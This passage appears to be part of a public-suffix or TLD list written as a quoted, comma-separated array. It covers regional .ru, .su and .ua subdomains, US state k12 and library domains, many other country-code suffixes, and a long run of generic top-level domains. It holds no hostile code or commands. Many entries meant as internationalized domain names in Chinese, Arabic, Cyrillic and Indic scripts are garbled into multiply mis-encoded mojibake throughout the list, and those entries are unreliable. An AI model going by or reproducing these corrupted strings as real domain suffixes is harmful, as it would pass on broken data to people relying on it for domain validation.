,"mari.ru","mari-el.ru","marine.ru","mordovia.ru","msk.ru","murmansk.ru","nalchik.ru","nnov.ru","nov.ru","novosibirsk.ru","nsk.ru","omsk.ru","orenburg.ru","oryol.ru","palana.ru","penza.ru","perm.ru","ptz.ru","rnd.ru","ryazan.ru","sakhalin.ru","samara.ru","saratov.ru","simbirsk.ru","smolensk.ru","spb.ru","stavropol.ru","stv.ru","surgut.ru","tambov.ru","tatarstan.ru","tom.ru","tomsk.ru","tsaritsyn.ru","tsk.ru","tula.ru","tuva.ru","tver.ru","tyumen.ru","udm.ru","udmurtia.ru","ulan-ude.ru","vladikavkaz.ru","vladimir.ru","vladivostok.ru","volgograd.ru","vologda.ru","voronezh.ru","vrn.ru","vyatka.ru","yakutia.ru","yamal.ru","yaroslavl.ru","yekaterinburg.ru","yuzhno-sakhalinsk.ru","amursk.ru","baikal.ru","cmw.ru","fareast.ru","jamal.ru","kms.ru","k-uralsk.ru","kustanai.ru","kuzbass.ru","magnitka.ru","mytis.ru","nakhodka.ru","nkz.ru","norilsk.ru","oskol.ru","pyatigorsk.ru","rubtsovsk.ru","snz.ru","syzran.ru","vdonsk.ru","zgrad.ru","gov.ru","mil.ru","test.ru","rw","gov.rw","net.rw","edu.rw","ac.rw","com.rw","co.rw","int.rw","mil.rw","gouv.rw","sa","com.sa","net.sa","org.sa","gov.sa","med.sa","pub.sa","edu.sa","sch.sa","sb","com.sb","edu.sb","gov.sb","net.sb","org.sb","sc","com.sc","gov.sc","net.sc","org.sc","edu.sc","sd","com.sd","net.sd","org.sd","edu.sd","med.sd","tv.sd","gov.sd","info.sd","se","a.se","ac.se","b.se","bd.se","brand.se","c.se","d.se","e.se","f.se","fh.se","fhsk.se","fhv.se","g.se","h.se","i.se","k.se","komforb.se","kommunalforbund.se","komvux.se","l.se","lanbib.se","m.se","n.se","naturbruksgymn.se","o.se","org.se","p.se","parti.se","pp.se","press.se","r.se","s.se","t.se","tm.se","u.se","w.se","x.se","y.se","z.se","sg","com.sg","net.sg","org.sg","gov.sg","edu.sg","per.sg","sh","com.sh","net.sh","gov.sh","org.sh","mil.sh","si","sj","sk","sl","com.sl","net.sl","edu.sl","gov.sl","org.sl","sm","sn","art.sn","com.sn","edu.sn","gouv.sn","org.sn","perso.sn","univ.sn","so","com.so","net.so","org.so","sr","st","co.st","com.st","consulado.st","edu.st","embaixada.st","gov.st","mil.st","net.st","org.st","principe.st","saotome.st","store.st","su","adygeya.su","arkhangelsk.su","balashov.su","bashkiria.su","bryansk.su","dagestan.su","grozny.su","ivanovo.su","kalmykia.su","kaluga.su","karelia.su","khakassia.su","krasnodar.su","kurgan.su","lenug.su","mordovia.su","msk.su","murmansk.su","nalchik.su","nov.su","obninsk.su","penza.su","pokrovsk.su","sochi.su","spb.su","togliatti.su","troitsk.su","tula.su","tuva.su","vladikavkaz.su","vladimir.su","vologda.su","sv","com.sv","edu.sv","gob.sv","org.sv","red.sv","sx","gov.sx","sy","edu.sy","gov.sy","net.sy","mil.sy","com.sy","org.sy","sz","co.sz","ac.sz","org.sz","tc","td","tel","tf","tg","th","ac.th","co.th","go.th","in.th","mi.th","net.th","or.th","tj","ac.tj","biz.tj","co.tj","com.tj","edu.tj","go.tj","gov.tj","int.tj","mil.tj","name.tj","net.tj","nic.tj","org.tj","test.tj","web.tj","tk","tl","gov.tl","tm","com.tm","co.tm","org.tm","net.tm","nom.tm","gov.tm","mil.tm","edu.tm","tn","com.tn","ens.tn","fin.tn","gov.tn","ind.tn","intl.tn","nat.tn","net.tn","org.tn","info.tn","perso.tn","tourism.tn","edunet.tn","rnrt.tn","rns.tn","rnu.tn","mincom.tn","agrinet.tn","defense.tn","turen.tn","to","com.to","gov.to","net.to","org.to","edu.to","mil.to","tp","tr","com.tr","info.tr","biz.tr","net.tr","org.tr","web.tr","gen.tr","tv.tr","av.tr","dr.tr","bbs.tr","name.tr","tel.tr","gov.tr","bel.tr","pol.tr","mil.tr","k12.tr","edu.tr","kep.tr","nc.tr","gov.nc.tr","travel","tt","co.tt","com.tt","org.tt","net.tt","biz.tt","info.tt","pro.tt","int.tt","coop.tt","jobs.tt","mobi.tt","travel.tt","museum.tt","aero.tt","name.tt","gov.tt","edu.tt","tv","tw","edu.tw","gov.tw","mil.tw","com.tw","net.tw","org.tw","idv.tw","game.tw","ebiz.tw","club.tw","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â¨Ă‚Â·Ă‚Â¯.tw","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.tw","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦Ă‚Â¥Ă‚Â­.tw","tz","ac.tz","co.tz","go.tz","hotel.tz","info.tz","me.tz","mil.tz","mobi.tz","ne.tz","or.tz","sc.tz","tv.tz","ua","com.ua","edu.ua","gov.ua","in.ua","net.ua","org.ua","cherkassy.ua","cherkasy.ua","chernigov.ua","chernihiv.ua","chernivtsi.ua","chernovtsy.ua","ck.ua","cn.ua","cr.ua","crimea.ua","cv.ua","dn.ua","dnepropetrovsk.ua","dnipropetrovsk.ua","dominic.ua","donetsk.ua","dp.ua","if.ua","ivano-frankivsk.ua","kh.ua","kharkiv.ua","kharkov.ua","kherson.ua","khmelnitskiy.ua","khmelnytskyi.ua","kiev.ua","kirovograd.ua","km.ua","kr.ua","krym.ua","ks.ua","kv.ua","kyiv.ua","lg.ua","lt.ua","lugansk.ua","lutsk.ua","lv.ua","lviv.ua","mk.ua","mykolaiv.ua","nikolaev.ua","od.ua","odesa.ua","odessa.ua","pl.ua","poltava.ua","rivne.ua","rovno.ua","rv.ua","sb.ua","sebastopol.ua","sevastopol.ua","sm.ua","sumy.ua","te.ua","ternopil.ua","uz.ua","uzhgorod.ua","vinnica.ua","vinnytsia.ua","vn.ua","volyn.ua","yalta.ua","zaporizhzhe.ua","zaporizhzhia.ua","zhitomir.ua","zhytomyr.ua","zp.ua","zt.ua","co.ua","pp.ua","ug","co.ug","or.ug","ac.ug","sc.ug","go.ug","ne.ug","com.ug","org.ug","uk","ac.uk","co.uk","gov.uk","ltd.uk","me.uk","net.uk","nhs.uk","org.uk","plc.uk","police.uk","*.sch.uk","us","dni.us","fed.us","isa.us","kids.us","nsn.us","ak.us","al.us","ar.us","as.us","az.us","ca.us","co.us","ct.us","dc.us","de.us","fl.us","ga.us","gu.us","hi.us","ia.us","id.us","il.us","in.us","ks.us","ky.us","la.us","ma.us","md.us","me.us","mi.us","mn.us","mo.us","ms.us","mt.us","nc.us","nd.us","ne.us","nh.us","nj.us","nm.us","nv.us","ny.us","oh.us","ok.us","or.us","pa.us","pr.us","ri.us","sc.us","sd.us","tn.us","tx.us","ut.us","vi.us","vt.us","va.us","wa.us","wi.us","wv.us","wy.us","k12.ak.us","k12.al.us","k12.ar.us","k12.as.us","k12.az.us","k12.ca.us","k12.co.us","k12.ct.us","k12.dc.us","k12.de.us","k12.fl.us","k12.ga.us","k12.gu.us","k12.ia.us","k12.id.us","k12.il.us","k12.in.us","k12.ks.us","k12.ky.us","k12.la.us","k12.ma.us","k12.md.us","k12.me.us","k12.mi.us","k12.mn.us","k12.mo.us","k12.ms.us","k12.mt.us","k12.nc.us","k12.ne.us","k12.nh.us","k12.nj.us","k12.nm.us","k12.nv.us","k12.ny.us","k12.oh.us","k12.ok.us","k12.or.us","k12.pa.us","k12.pr.us","k12.ri.us","k12.sc.us","k12.tn.us","k12.tx.us","k12.ut.us","k12.vi.us","k12.vt.us","k12.va.us","k12.wa.us","k12.wi.us","k12.wy.us","cc.ak.us","cc.al.us","cc.ar.us","cc.as.us","cc.az.us","cc.ca.us","cc.co.us","cc.ct.us","cc.dc.us","cc.de.us","cc.fl.us","cc.ga.us","cc.gu.us","cc.hi.us","cc.ia.us","cc.id.us","cc.il.us","cc.in.us","cc.ks.us","cc.ky.us","cc.la.us","cc.ma.us","cc.md.us","cc.me.us","cc.mi.us","cc.mn.us","cc.mo.us","cc.ms.us","cc.mt.us","cc.nc.us","cc.nd.us","cc.ne.us","cc.nh.us","cc.nj.us","cc.nm.us","cc.nv.us","cc.ny.us","cc.oh.us","cc.ok.us","cc.or.us","cc.pa.us","cc.pr.us","cc.ri.us","cc.sc.us","cc.sd.us","cc.tn.us","cc.tx.us","cc.ut.us","cc.vi.us","cc.vt.us","cc.va.us","cc.wa.us","cc.wi.us","cc.wv.us","cc.wy.us","lib.ak.us","lib.al.us","lib.ar.us","lib.as.us","lib.az.us","lib.ca.us","lib.co.us","lib.ct.us","lib.dc.us","lib.de.us","lib.fl.us","lib.ga.us","lib.gu.us","lib.hi.us","lib.ia.us","lib.id.us","lib.il.us","lib.in.us","lib.ks.us","lib.ky.us","lib.la.us","lib.ma.us","lib.md.us","lib.me.us","lib.mi.us","lib.mn.us","lib.mo.us","lib.ms.us","lib.mt.us","lib.nc.us","lib.nd.us","lib.ne.us","lib.nh.us","lib.nj.us","lib.nm.us","lib.nv.us","lib.ny.us","lib.oh.us","lib.ok.us","lib.or.us","lib.pa.us","lib.pr.us","lib.ri.us","lib.sc.us","lib.sd.us","lib.tn.us","lib.tx.us","lib.ut.us","lib.vi.us","lib.vt.us","lib.va.us","lib.wa.us","lib.wi.us","lib.wy.us","pvt.k12.ma.us","chtr.k12.ma.us","paroch.k12.ma.us","uy","com.uy","edu.uy","gub.uy","mil.uy","net.uy","org.uy","uz","co.uz","com.uz","net.uz","org.uz","va","vc","com.vc","net.vc","org.vc","gov.vc","mil.vc","edu.vc","ve","arts.ve","co.ve","com.ve","e12.ve","edu.ve","firm.ve","gob.ve","gov.ve","info.ve","int.ve","mil.ve","net.ve","org.ve","rec.ve","store.ve","tec.ve","web.ve","vg","vi","co.vi","com.vi","k12.vi","net.vi","org.vi","vn","com.vn","net.vn","org.vn","edu.vn","gov.vn","int.vn","ac.vn","biz.vn","info.vn","name.vn","pro.vn","health.vn","vu","com.vu","edu.vu","net.vu","org.vu","wf","ws","com.ws","net.ws","org.ws","gov.ws","edu.ws","yt","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Âª","Ă† Ă‚Â°Ă† Ă‚Â¡Ă† Ă‚Âµ","Ä‚ Ă‚Â¦Ă‚Â¬Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă¢â‚¬ÂÄ‚ Ă‚Â¦Ă‚Â²Ä‚ Ă‚Â¦Ă‚Â¾","Ă„ÂĂ‚Â±Ă„ÂĂ‚ÂµĂ„ÂĂ‚Â»","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â½","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă…â€œĂ¢â‚¬Â¹","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¬Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â¦Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂµÄ‚ËœĂ‚Â±","Ä‚Â¡Ă†â€™Ă¢â‚¬â„¢Ä‚Â¡Ă†â€™Ă¢â‚¬Â","Ä‚ÂĂ‚ÂµÄ‚ÂĂ‚Â»","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¦Ă‚Â¸Ă‚Â¯","Ä‚ Ă‚Â¤Ă‚Â­Ä‚ Ă‚Â¤Ă‚Â¾Ä‚ Ă‚Â¤Ă‚Â°Ä‚ Ă‚Â¤Ă‚Â¤","Ä‚ËœĂ‚Â¨Ä‚ÂĂ‚Â¾Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Âª","Ä‚ Ă‚Â°Ă‚Â­Ä‚ Ă‚Â°Ă‚Â¾Ä‚ Ă‚Â°Ă‚Â°Ä‚ Ă‚Â°Ă‚Â¤Ä‚ Ă‚Â±Ă‚Â","Ä‚ Ă‚ÂªĂ‚Â­Ä‚ Ă‚ÂªĂ‚Â¾Ä‚ Ă‚ÂªĂ‚Â°Ä‚ Ă‚ÂªĂ‚Â¤","Ä‚ Ă‚Â¨Ă‚Â­Ä‚ Ă‚Â¨Ă‚Â¾Ä‚ Ă‚Â¨Ă‚Â°Ä‚ Ă‚Â¨Ă‚Â¤","Ä‚ Ă‚Â¦Ă‚Â­Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă‚Â°Ä‚ Ă‚Â¦Ă‚Â¤","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â¨Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¤Ä‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă‚Â¯Ä‚ Ă‚Â®Ă‚Â¾","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¹Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â¯Ä‚â„¢Ă¢â‚¬ ","Ä‚Â­Ă¢â‚¬Â¢Ă…â€œÄ‚ÂªĂ‚ÂµĂ‚Â­","̀€â€°Ă¢â‚¬ÂºĂ„ÂĂ‚Â°Ă„ÂĂ‚Â·","Ä‚ Ă‚Â¶Ă‚Â½Ä‚ Ă‚Â¶Ă¢â‚¬ÂÄ‚ Ă‚Â¶Ă‚ÂÄ‚ Ă‚Â·Ă‚Â","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â²Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â¯Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂºÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â¨","Ă„ÂĂ‚Â¼Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â´","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€œĂ¢â€Â¬","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€Ă‚Â¨","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â³Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚ÂĂ‚Â©Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â·Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ ","Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â±Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â´.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă†â€™Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â°Ă„ÂĂ‚Âº.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă¢â‚¬Â","Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â·Ä‚ËœĂ‚Â±","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚â€ºĂ†â€™","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¡","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¥Ă‚Â Ä‚Â¥Ă‚ÂĂ‚Â¡","Ä‚ Ă‚Â®Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă¢â‚¬ÂÄ‚ Ă‚Â®Ă‚Â°Ä‚ Ă‚Â¯Ă‚Â","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ Ă‚Â¹Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă¢â‚¬â€Ä‚ Ă‚Â¸Ă‚Â¢","Ä‚ËœĂ‚ÂªÄ‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ Ä‚ËœĂ‚Â³","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â§Ă‚ÂĂ‚Â£","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â¦Ă‚Â¹Ă‚Â¾","Ä‚Â¨Ă¢â‚¬Â¡Ă‚ÂºÄ‚Â§Ă‚ÂĂ‚Â£","Ä‚â€˜Ă†â€™Ă„ÂĂ‚ÂºÄ‚â€˜Ă¢â€Â¬","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ ","xxx","*.ye","ac.za","agrica.za","alt.za","co.za","edu.za","gov.za","grondar.za","law.za","mil.za","net.za","ngo.za","nis.za","nom.za","org.za","school.za","tm.za","web.za","*.zm","*.zw","aaa","aarp","abb","abbott","able","abogado","academy","accenture","accountant","accountants","aco","active","actor","ads","adult","aeg","aetna","afl","africa","africamagic","agakhan","agency","aig","airforce","airtel","akdn","alibaba","alipay","allfinanz","ally","alsace","amica","amsterdam","analytics","android","anquan","apartments","app","apple","aquarelle","aramco","archi","army","arte","associates","attorney","auction","audi","audible","audio","author","auto","autos","avianca","aws","axa","azure","baby","baidu","band","bank","bar","barcelona","barclaycard","barclays","barefoot","bargains","bauhaus","bayern","bbc","bbva","bcg","bcn","beats","beer","bentley","berlin","best","bet","bharti","bible","bid","bike","bing","bingo","bio","black","blackfriday","blog","bloomberg","blue","bms","bmw","bnl","bnpparibas","boats","bom","bond","boo","boots","bosch","bostik","bot","boutique","bradesco","bridgestone","broadway","broker","brother","brussels","budapest","build","builders","business","buy","buzz","bzh","cab","cafe","cal","call","camera","camp","cancerresearch","canon","capetown","capital","car","caravan","cards","care","career","careers","cars","cartier","casa","cash","casino","catering","cba","cbn","cbre","ceb","center","ceo","cern","cfa","cfd","chanel","channel","chase","chat","cheap","chintai","chloe","christmas","chrome","church","cipriani","circle","cisco","citic","city","cityeats","claims","cleaning","click","clinic","clothing","cloud","club","clubmed","coach","codes","coffee","college","cologne","commbank","community","company","computer","comsec","condos","construction","consulting","contact","contractors","cooking","cookingchannel","cool","corsica","country","coupon","coupons","courses","credit","creditcard","creditunion","cricket","crown","crs","cruises","csc","cuisinella","cymru","cyou","dabur","dad","dance","date","dating","datsun","day","dclk","dds","deal","dealer","deals","degree","delivery","dell","delta","democrat","dental","dentist","desi","design","dev","diamonds","diet","digital","direct","directory","discount","dnp","docs","dog","doha","domains","doosan","dot","download","drive","dstv","dtv","dubai","dunlop","dupont","durban","dvag","earth","eat","edeka","education","email","emerck","energy","engineer","engineering","enterprises","epson","equipment","erni","esq","estate","eurovision","eus","events","everbank","exchange","expert","exposed","express","extraspace","fage","fail","fairwinds","faith","family","fan","fans","farm","fashion","fast","feedback","ferrero","film","final","finance","financial","fire","firestone","firmdale","fish","fishing","fit","fitness","flickr","flights","florist","flowers","flsmidth","fly","foo","foodnetwork","football","ford","forex","forsale","forum","foundation","frl","frogans","frontdoor","frontier","fund","furniture","futbol","fyi","gal","gallery","gallo","gallup","game","games","garden","gbiz","gdn","gea","gent","genting","ggee","gift","gifts","gives","giving","glass","gle","global","globo","gmail","gmo","gmx","gold","goldpoint","golf","goo","goodyear","goog","google","gop","got","gotv","grainger","graphics","gratis","green","gripe","group","gucci","guge","guide","guitars","guru","hamburg","hangout","haus","hdfcbank","health","healthcare","help","helsinki","here","hermes","hgtv","hiphop","hitachi","hiv","hkt","hockey","holdings","holiday","homedepot","homes","honda","horse","host","hosting","hoteles","hotmail","house","how","hsbc","htc","ibm","icbc","ice","icu","ifm","iinet","imdb","immo","immobilien","industries","infiniti","ing","ink","institute","insurance","insure","international","investments","ipiranga","irish","iselect","ist","istanbul","itau","iwc","jaguar","java","jcb","jcp","jetzt","jewelry","jio","jlc","jll","jmp","jnj","joburg","jot","joy","jpmorgan","jprs","juegos","kaufen","kddi","kerryhotels","kerrylogistics","kerryproperties","kfh","kim","kinder","kindle","kitchen","kiwi","koeln","komatsu","kpmg","kpn","krd","kred","kuokgroup","kyknet","kyoto","lacaixa","lamborghini","lancaster","land","landrover","lasalle","lat","latrobe","law","lawyer","lds","lease","leclerc","legal","lexus","lgbt","liaison","lidl","life","lifeinsurance","lifestyle","lighting","like","limited","limo","lincoln","linde","link","lipsy","live","lixil","loan","loans","locker","locus","lol","london","lotte","lotto","love","ltd","ltda","lupin","luxe","luxury","madrid","maif","maison","makeup","man","management","mango","market","marketing","markets","marriott","mba","media","meet","melbourne","meme","memorial","men","menu","meo","metlife","miami","microsoft","mini","mit","mlb","mls","mma","mnet","mobily","moda","moe","moi","mom","monash","money","montblanc","mormon","mortgage","moscow","moto","motorcycles","mov","movie","movistar","mtn","mtpc","mtr","multichoice","mutual","mutuelle","mzansimagic","nadex","nagoya","naspers","natura","navy","nec","netbank","netflix","network","neustar","new","news","next","nextdirect","nexus","ngo","nhk","nico","nikon","ninja","nissan","nokia","northwesternmutual","norton","now","nowruz","nowtv","nra","nrw","ntt","nyc","obi","observer","office","okinawa","olayan","olayangroup","ollo","omega","one","ong","onl","online","ooo","oracle","orange","organic","orientexpress","osaka","otsuka","ott","ovh","page","pamperedchef","panerai","paris","pars","partners","parts","party","passagens","payu","pccw","pet","pharmacy","philips","photo","photography","photos","physio","piaget","pics","pictet","pictures","pid","pin","ping","pink","pizza","place","play","playstation","plumbing","plus","pnc","pohl","poker","porn","praxi","press","prime","prod","productions","prof","promo","properties","property","protection","pub","qpon","quebec","quest","racing","read","realtor","realty","recipes","red","redstone","redumbrella","rehab","reise","reisen","reit","reliance","ren","rent","rentals","repair","report","republican","rest","restaurant","review","reviews","rexroth","rich","richardli","ricoh","ril","rio","rip","rocher","rocks","rodeo","room","rsvp","ruhr","run","rwe","ryukyu","saarland","safe","safety","sakura","sale","salon","samsung","sandvik","sandvikcoromant","sanofi","sap","sapo","sarl","sas","save","saxo","sbi","sbs","sca","scb","schmidt","scholarships","school","schule","schwarz","science","scor","scot","seat","security","seek","sener","services","sew","sex","sexy","sharp","shaw","shia","shiksha","shoes","shouji","show","shriram","silk","sina","singles","site","ski","skin","sky","skype","smile","sncf","soccer","social","softbank","software","sohu","solar","solutions","song","sony","soy","space","spiegel","spot","spreadbetting","srl","stada","star","starhub","statebank","statoil","stc","stcgroup","stockholm","storage","store","studio","study","style","sucks","supersport","supplies","supply","support","surf","surgery","suzuki","swatch","swiss","sydney","symantec","systems","tab","taipei","talk","taobao","tatamotors","tatar","tattoo","tax","taxi","tci","tdk","team","tech","technology","telecity","telefonica","temasek","tennis","teva","thd","theater","theatre","theguardian","tickets","tienda","tiffany","tips","tires","tirol","tmall","today","tokyo","tools","top","toray","toshiba","tours","town","toyota","toys","trade","trading","training","travelchannel","travelers","travelersinsurance","trust","trv","tube","tui","tunes","tushu","tvs","ubs","university","uno","uol","ups","vacations","vana","vegas","ventures","versicherung","vet","viajes","video","vig","viking","villas","vin","vip","virgin","vision","vista","vistaprint","viva","vlaanderen","vodka","volkswagen","vote","voting","voto","voyage","vuelos","wales","walter","wang","wanggou","warman","watch","watches","weather","weatherchannel","webcam","weber","website","wed","wedding","weibo","weir","whoswho","wien","wiki","williamhill","win","windows","wine","wme","work","works","world","wtc","wtf","xbox","xerox","xihuan","xin","Ä‚ Ă‚Â¤Ă¢â‚¬Â¢Ä‚ Ă‚Â¥Ă¢â‚¬Â°Ä‚ Ă‚Â¤Ă‚Â®","Ă„Æ’Ă¢â‚¬ÂĂ‚Â»Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â½Ă¢â‚¬ÂºÄ‚Â¥Ă‚Â±Ă‚Â±","Ä‚Â¦Ă¢â‚¬Â¦Ă‹â€ Ä‚Â¥Ă¢â‚¬â€œĂ¢â‚¬Â","Ä‚Â©Ă¢â‚¬ÂºĂ¢â‚¬ Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â¢","Ä‚Â¥Ă…â€œĂ‚Â¨Ä‚Â§Ă‚ÂºĂ‚Â¿","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¤Ă‚Â¼Ă¢â‚¬â€Ä‚Â¦Ă‚Â±Ă‚Â½Ä‚Â¨Ă‚Â½Ă‚Â¦","Ä‚Â§Ă¢â‚¬ÂĂ‚Â¹Ä‚Â§Ă…â€œĂ¢â‚¬Â¹","Ä‚ Ă‚Â¸Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă‚Â­Ä‚ Ă‚Â¸Ă‚Â¡","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â«Ä‚Â¥Ă‚ÂĂ‚Â¦","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â§Ă¢â‚¬ÂºĂ‚Â","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â«Ă¢â€Â¢","Ä‚Â§Ă‚Â§Ă‚Â»Ä‚Â¥Ă‚ÂĂ‚Â¨","Ä‚Â¦Ă‹â€ Ă¢â‚¬ËœÄ‚Â§Ă‹â€ Ă‚Â±Ä‚Â¤Ă‚Â½ 